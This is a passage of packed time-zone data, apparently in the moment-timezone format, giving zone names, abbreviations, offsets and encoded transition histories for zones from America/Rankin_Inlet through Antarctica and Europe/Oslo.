1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|842\",\n\t\t\t\"America/Rankin_Inlet|-00 CST CDDT CDT EST|0 60 40 50 50|012131313131313131313131313131313131313131313431313131313131313131313131313131313131313131313131313131313131313131313131|-vDc0 keu0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e2\",\n\t\t\t\"America/Recife|LMT -03 -02|2j.A 30 20|0121212121212121212121212121212121212121|-2glxE.o HdLE.o 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|33e5\",\n\t\t\t\"America/Regina|LMT MST MDT MWT MPT CST|6W.A 70 60 60 60 60|012121212121212121212121341212121212121212121212121215|-2AD51.o uHe1.o 1in0 s2L0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 66N0 1cL0 1cN0 19X0 1fB0 1cL0 1fB0 1cL0 1cN0 1cL0 M30 8x20 ix0 1ip0 1cL0 1ip0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 3NB0 1cL0 1cN0|19e4\",\n\t\t\t\"America/Resolute|-00 CST CDDT CDT EST|0 60 40 50 50|012131313131313131313131313131313131313131313431313131313431313131313131313131313131313131313131313131313131313131313131|-SnA0 GWS0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|229\",\n\t\t\t\"America/Santarem|LMT -04 -03|3C.M 40 30|0121212121212121212121212121212|-2glwl.c HdLl.c 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 NBd0|21e4\",\n\t\t\t\"America/Santiago|SMT -05 -04 -03|4G.K 50 40 30|010202121212121212321232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-2q2jh.e fJAh.e 5knG.K 1Vzh.e jRAG.K 1pbh.e 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 nHX0 op0 9Bz0 jb0 1oN0 ko0 Qeo0 WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0|62e5\",\n\t\t\t\"America/Santo_Domingo|SDMT EST EDT -0430 AST|4E 50 40 4u 40|01213131313131414|-1ttjk 1lJMk Mn0 6sp0 Lbu 1Cou yLu 1RAu wLu 1QMu xzu 1Q0u xXu 1PAu 13jB0 e00|29e5\",\n\t\t\t\"America/Sao_Paulo|LMT -03 -02|36.s 30 20|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwR.w HdKR.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 pTd0 PX0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|20e6\",\n\t\t\t\"America/Scoresbysund|LMT -02 -01 +00|1r.Q 20 10 0|0121323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-2a5Ww.8 2z5ew.8 1a00 1cK0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|452\",\n\t\t\t\"America/Sitka|PST PWT PPT PDT YST AKST AKDT|80 70 70 70 90 90 80|01203030303030303030303030303030345656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|90e2\",\n\t\t\t\"America/St_Johns|NST NDT NST NDT NWT NPT NDDT|3u.Q 2u.Q 3u 2u 2u 2u 1u|[base64]|-28oit.8 14L0 1nB0 1in0 1gm0 Dz0 1JB0 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 1cL0 1fB0 19X0 1fB0 19X0 10O0 eKX.8 19X0 1iq0 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 WL0 1qN0 WL0 1qN0 7UHu itu 1tB0 WL0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1tB0 WL0 1ld0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4\",\n\t\t\t\"America/Swift_Current|LMT MST MDT MWT MPT CST|7b.k 70 60 60 60 60|012134121212121212121215|-2AD4M.E uHdM.E 1in0 UGp0 8x20 ix0 1o10 17b0 1ip0 11z0 1o10 11z0 1o10 11z0 isN0 1cL0 3Cp0 1cL0 1cN0 11z0 1qN0 WL0 pMp0|16e3\",\n\t\t\t\"America/Tegucigalpa|LMT CST CDT|5M.Q 60 50|01212121|-1WGGb.8 2ETcb.8 WL0 1qN0 WL0 GRd0 AL0|11e5\",\n\t\t\t\"America/Thule|LMT AST ADT|4z.8 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a5To.Q 31NBo.Q 1cL0 1cN0 1cL0 1fB0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|656\",\n\t\t\t\"America/Thunder_Bay|CST EST EWT EPT EDT|60 50 40 40 40|0123141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141|-2q5S0 1iaN0 8x40 iv0 XNB0 1cL0 1cN0 1fz0 1cN0 1cL0 3Cp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4\",\n\t\t\t\"America/Vancouver|PST PDT PWT PPT|80 70 70 70|0102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TO0 1in0 UGp0 8x10 iy0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\n\t\t\t\"America/Whitehorse|YST YDT YWT YPT YDDT PST PDT MST|90 80 80 80 70 80 70 70|010102304056565656565656565656565656565656565656565656565656565656565656565656565656565656567|-25TN0 1in0 1o10 13V0 Ser0 8x00 iz0 LCL0 1fA0 3NA0 vrd0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|23e3\",\n\t\t\t\"America/Winnipeg|CST CDT CWT CPT|60 50 50 50|010101023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aIi0 WL0 3ND0 1in0 Jap0 Rb0 aCN0 8x30 iw0 1tB0 11z0 1ip0 11z0 1o10 11z0 1o10 11z0 1rd0 10L0 1op0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 1cL0 1cN0 11z0 6i10 WL0 6i10 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|66e4\",\n\t\t\t\"America/Yakutat|YST YWT YPT YDT AKST AKDT|90 80 80 80 90 80|01203030303030303030303030303030304545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-17T10 8x00 iz0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cn0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|642\",\n\t\t\t\"America/Yellowknife|-00 MST MWT MPT MDDT MDT|0 70 60 60 50 60|012314151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151|-1pdA0 hix0 8x20 ix0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|19e3\",\n\t\t\t\"Antarctica/Casey|-00 +08 +11|0 -80 -b0|0121212121212|-2q00 1DjS0 T90 40P0 KL0 blz0 3m10 1o30 14k0 1kr0 12l0 1o01|10\",\n\t\t\t\"Antarctica/Davis|-00 +07 +05|0 -70 -50|01012121|-vyo0 iXt0 alj0 1D7v0 VB0 3Wn0 KN0|70\",\n\t\t\t\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\n\t\t\t\"Antarctica/Macquarie|AEST AEDT -00|-a0 -b0 0|010201010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-29E80 1a00 4SK0 1ayy0 Lvs0 1cM0 1o00 Rc0 1wo0 Rc0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 3Co0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|1\",\n\t\t\t\"Antarctica/Mawson|-00 +06 +05|0 -60 -50|012|-CEo0 2fyk0|60\",\n\t\t\t\"Pacific/Auckland|NZMT NZST NZST NZDT|-bu -cu -c0 -d0|01020202020202020202020202023232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1GCVu Lz0 1tB0 11zu 1o0u 11zu 1o0u 11zu 1o0u 14nu 1lcu 14nu 1lcu 1lbu 11Au 1nXu 11Au 1nXu 11Au 1nXu 11Au 1nXu 11Au 1qLu WMu 1qLu 11Au 1n1bu IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00|14e5\",\n\t\t\t\"Antarctica/Palmer|-00 -03 -04 -02|0 30 40 20|0121212121213121212121212121212121212121212121212121212121212121212121212121212121|-cao0 nD0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 jsN0 14N0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\n\t\t\t\"Antarctica/Rothera|-00 -03|0 30|01|gOo0|130\",\n\t\t\t\"Asia/Riyadh|LMT +03|-36.Q -30|01|-TvD6.Q|57e5\",\n\t\t\t\"Antarctica/Troll|-00 +00 +02|0 0 -20|01212121212121212121212121212121212121212121212121212121212121212121|1puo0 hd0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|40\",\n\t\t\t\"Antarctica/Vostok|-00 +06|0 -60|01|-tjA0|25\",\n\t\t\t\"Europe/Oslo|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2awM0 Qm0 W6o0 5pf0 WM0 1fA0 1cM0 1cM0 1cM0 1cM0 wJc0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1qM0 WM0 zpc0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 